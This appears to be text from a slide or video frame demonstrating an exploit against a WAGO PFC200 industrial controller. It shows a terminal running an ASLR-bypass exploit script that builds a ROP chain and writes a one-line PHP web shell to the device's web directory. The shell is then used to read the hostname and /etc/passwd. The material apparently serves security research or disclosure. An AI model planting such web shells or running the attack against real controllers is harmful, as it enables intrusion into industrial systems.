 Exploiting Edge Device -
WAGO PFC200
urikatz@Uris-MacBook-Pro ~/Projects/wago python3 ./full_aslr_exploit.py
### Connecting...
### Creating WebShell
### Building ROP Chain
### Overflowing table99
### Reading table99 - execute echo \<\?php echo shell_exec\(\$_GET\[\''cmd'\'\]\)\; \?\> >
/var/www/wbm/php/parameter/webshell.php
Wago WebShell:
hostname
PFC200-41f214
Wago WebShell:
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
www:x:12:102:www user:/dev/null:/bin/false
shadow:x:42:42::/home/doesnotexist:/bin/false
messagebus:x:103:104:messagebus:/dev/null:/bin/false
user:x:1000:1000:Linux User,,,:/home/user:/bin/bash
admin:x:1002:1002:admin:/home/admin:/bin/bash
visualisation:x:1003:1003:visualisation:/home/visualisation:/bin/false
rpcuser:x:65533:65534:RPC user:/dev/null:/bin/false
nobody:x:65534:65534:Unprivileged Nobody:/dev/null:/bin/false
opc:x:117:117:Opc Linux User,,,:/dev/null:/bin/false
iot:x:118:118:Iot Linux User,,,:/dev/null:/bin/false
paramd:x:121:121:WAGO Parameter Service Linux User,,,:/dev/null:/bin/false